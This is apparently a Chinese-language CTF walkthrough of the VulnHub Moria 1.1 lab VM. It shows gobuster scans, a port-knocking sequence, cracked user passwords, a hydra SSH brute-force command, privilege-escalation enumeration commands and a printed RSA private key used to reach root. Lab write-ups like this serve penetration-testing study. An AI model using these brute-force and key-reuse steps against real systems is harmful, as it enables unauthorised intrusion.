typora-root-url: ./……typora_img

Moria1.1

目标靶机的下载地址:https://www.vulnhub.com/entry/moria-1,187/

主机发现&端口扫描,开启的端口只有21,22,80端口开启,并且没有FTP匿名登录

打开网页



信息收集插件Wappalyzer



扫出来一个w目录



访问



Dain:“那是人类聋子吗?它为什么不听呢?” —网易有道



可以看到这是一个目录,那么我们可以对这个目录进行扫描,使用gobuster工具

gobuster dir -u http://10.10.10.202/w/h/i/s/p/e/r/the_abyss/ -w /data/SecLists_Dict/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,html,zip





扫出来了一个random.txt



看样子是让我们敲门了,但是顺序并不清楚,尝试连接ftp,提示了欢迎Balrog,但是我们不知道密码



抓包嘛

在Wireshark中,红色背景的流量包通常表示存在错误或异常的网络流量。这些流量包可能违反了协议规范,或者包含了错误的数据。

如图所示,可能的敲门端口顺序就是如下77,100,108,108,111,110,54,57,敲门敲了,但是没发现隐藏端口



knock -v 10.10.10.202 77 100 108 108 111 110 54 57

查了一下,这泥煤的要用ASCII码,推荐一个网址:https://coding.tools/cn/ascii-table

77-M,100-d,108-l,108-l,111-o,110-n,54-6,57-9



总结就是Mellon69,发现一个.bash_history(文件保存了用户在终端中执行过的命令。)



没有下载权限



切换上级目录试试,整个系统文件都出来了

切换到var/www/html目录有一段乱码



真的蠢子,这样就得到了密码

解密结果如下 https://www.somd5.com/

Balin:flower

Oin:rainbow

Ori:spanky

Maeglin:fuckoff

Fundin:hunter2

Nain:warrior

Dain:abcdef

Thrain:darkness

Telchar:magic创建好两个字典

┌──(root㉿kali)-[/data/demo]

└─# cat user.txt

Balin

Oin

Ori

Maeglin

Fundin

Nain

Dain

Thrain

Telchar

┌──(root㉿kali)-[/data/demo]

└─# cat pass.txt

flower

rainbow

spanky

fuckoff

hunter2

warrior

abcdef

darkness





magic爆破失败



hydra -L user.txt -P pass.txt -t 4 -vV 10.10.10.202 ssh

查看源码(没啥用)

此时ssh连接的时候拒绝连接了,看样子是限制爆破,所以刚刚爆破失败了



等个1-2分钟的样子,手动连吧,只有Ori能登录

进行一些基本的信息收集

uname -a

hostname # 主机名

# 系统信息相关

lsb_release -a

cat /etc/os-release

cat /proc/version

# 权限相关

sudo -l # 查看可以使用sudo的文件

find / -perm -4000 -print 2>/dev/null # 查找 SUID文件

ls -al /etc/cron* # 查看所有计划任务

find / -perm 777 -type f -u root 2>/dev/null # 查看文件权限为777的文件信息

# 其他信息收集

ps -aux

netstat -tulnp

history 上面都没找到什么,那就回家,看到一个poem.txt文件,并没啥作用,用ls -al列出所有的内容会发现一个.ssh文件夹,进去后有三个和ssh登录的密匙文件,known_hosts文件中包含了一个本地连接的记录,尝试实用ssh连接127.0.0.1,并且是root用户,发现连接成功,至此提权成功

-bash-4.2$ ls -al

total 8

drwx------ 3 Ori notBalrog 55 Mar 12 2017 .

drwxr-x---. 4 root notBalrog 32 Mar 14 2017 ..

-rw------- 1 Ori notBalrog 20 Feb 9 23:44 .bash_history

-rw-r--r-- 1 root root 225 Mar 13 2017 poem.txt

drwx------ 2 Ori notBalrog 57 Mar 12 2017 .ssh

-bash-4.2$ cat poem.txt

Ho! Ho! Ho! to the bottle I go

To heal my heart and drown my woe.

Rain may fall and wind may blow,

And many miles be still to go,

But under a tall tree I will lie,

And let the clouds go sailing by.

PS: Moria will not fall!

-bash-4.2$ cd .ssh

-bash-4.2$ ls -al

total 12

drwx------ 2 Ori notBalrog 57 Mar 12 2017 .

drwx------ 3 Ori notBalrog 55 Mar 12 2017 ..

-rw------- 1 Ori notBalrog 1679 Mar 12 2017 id_rsa

-rw-r--r-- 1 Ori notBalrog 392 Mar 12 2017 id_rsa.pub

-rw-r--r-- 1 Ori notBalrog 171 Mar 12 2017 known_hosts

-bash-4.2$ cat id_rsa

-----BEGIN RSA PRIVATE KEY-----

MIIEpQIBAAKCAQEAu+OTcbouwWKZ6JRYBJXSIp9c8N/+w/0R7A0s5K1Kj45FBhpA

k0U/eZJIcpZZYUu9a5yfEZFnlUHshVjD12KTvvANIfvTalP0+uGrOSlF/b1tt8Ol

VQW8bgvAJXGom881bsUnu5r4BXp0S5HIoRES2k9BHkP7ZmkhknC83D+zTln/2uHv

H/piA5x3aFKDz3NzvJQNEjn/U9pivljAVVruXa0TDYDnjexsZtG3Ctse9fQlj7sq

sosqmU2aXEu03R/oHN+jlMn2woKiRnUdoCNaNe5/lYS7leMcMl8AI7hEMgJXSudB

GCyLuzDvbQgRi3dOFAs72YSuG/dtMNooEHLr4QIDAQABAoIBAQCGpQbDqE3bTgLH

lo8g8hC9uQCMqajT4KaYR7TVR444JBc40VVXdHeRcpAydaYlwHZFCN9BYrcdUjni

MYNe9Yi1eyeeI+4Us4fKxi/C7d33gWmAGFeB/3NSVV9kNfhDeBFtiSH5Iov8uQ1g

Hl/tdOPSyJr8ynD9qfdiDyJ4n7mqOj/zxT9FxHU2MXQIgQlaGrdeJNS28SAi+Qmp

W5qqN2cVxL9rhsD29XQu7X7p/rHKpaVOmeCnr8r7mykhW7XZ1oDHypWUyVJQTcag

7LR5iHr4PBT0esCKeGp8HPClGoD7txsH6JHKLqgoOuhzN9yz8LaBpjUtxPx6sIGr

nvChTYLVAoGBAOgz2cvnIDImduC8K3BKDfnvT7p9S6qKG/zANCmSIpFvODOWJKMh

/cvrpAdhqYibp8irtcFu2MMGbaZiDY6pjXq1FaTsWXaAU1+4ScPG7lARL3zhti7q

iUq3KIwk0gJP2Tuta9TOnBk7bIF+q1WCmi0jYIqhPfZPILykhYN/Kt3XAoGBAM8l

GS6lowCjsk6S9ru5Iroy+p9G1lds/ab7NXsk3dxRO4zxrrFPSRl/ztjupTTzBhXG

/+0cxncwM9JPZEKzeB48RG+BWKtVVUC96WNJvvzI9tIqL1cmyTZj7J3yAeBdwMj8

Qi9hdsABbqPUHrydDePDVsK//E/w6wIt/p2qVp0HAoGBAMOjVCCA9lZqpARLZknw

iwAGymT0xjjErjnw8sIHtwpT68VC/lFYBU63lfcGKOHJS78+NR/ptcXzd5UUzhlh

76rwQXE4FVRLYHOogLXruMRLBniwb1/uCYii8w3IxAxgnEW0osKk5U45C/267L5a

EG5xfRiwK9WH66wk7bzR+xr3AoGAMbFqqyAdTIf4vJTREBPH2vdj3FX4EZ0Z9LcL

C3G6r6HlMVjBWdP1a2KX0r7dbyhl60+EEfP3QJyVsfxNxxqa1FYM7NsQ1HlyLEfi

92i3opjrbVulY7jwSFYMa4+lF5gmKZEqp4cwH7u4OSEoBoN+04cHB01bUCoxlqJG

FLjKcn0CgYEAsKVwN6ED885zyrLQcYDkX4/w2gGW6Mrr0pIFnmQlkfGTqT3wZT09

ZMk2LuYPnowQDczFLmMnCw8HskSTIjUCri7vt/E3haMH7JC6YO7WAaRaJ81k9z10

eIJLNgKU5DxCtdKgGeIwlReZSPBBjU5FGtEhfJsL3n3bNYpfGk7ckug=

-----END RSA PRIVATE KEY-----

-bash-4.2$ cat id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC745Nxui7BYpnolFgEldIin1zw3/7D/RHsDSzkrUqPjkUGGkCTRT95kkhylllhS71rnJ8RkWeVQeyFWMPXYpO+8A0h+9NqU/T64as5KUX9vW23w6VVBbxuC8AlcaibzzVuxSe7mvgFenRLkcihERLaT0EeQ/tmaSGScLzcP7NOWf/a4e8f+mIDnHdoUoPPc3O8lA0SOf9T2mK+WMBVWu5drRMNgOeN7Gxm0bcK2x719CWPuyqyiyqZTZpcS7TdH+gc36OUyfbCgqJGdR2gI1o17n+VhLuV4xwyXwAjuEQyAldK50EYLIu7MO9tCBGLd04UCzvZhK4b920w2igQcuvh Ori@Prison

-bash-4.2$ cat known_hosts

127.0.0.1 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCuLX/CWxsOhekXJRxQqQH/Yx0SD+XgUpmlmWN1Y8cvmCYJslOh4vE+I6fmMwCdBfi4W061RmFc+vMALlQUYNz0=

-bash-4.2$ ssh root@127.0.0.1 -i id_rsa

Last login: Fri Apr 28 18:01:27 2017

[root@Moria ~]# whoami

root本次提权主要还是属于root用户的ssh私匙泄露导致的权限提升,难度不是很大,师傅们如果还有其他思路,欢迎指出。

往期推荐

【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了

【OSCP】 Kioptrix 提权靶机(1-5)全系列教程,Try Harder!绝对干货!

本站小部分内容转载于互联网,如有侵权还请联系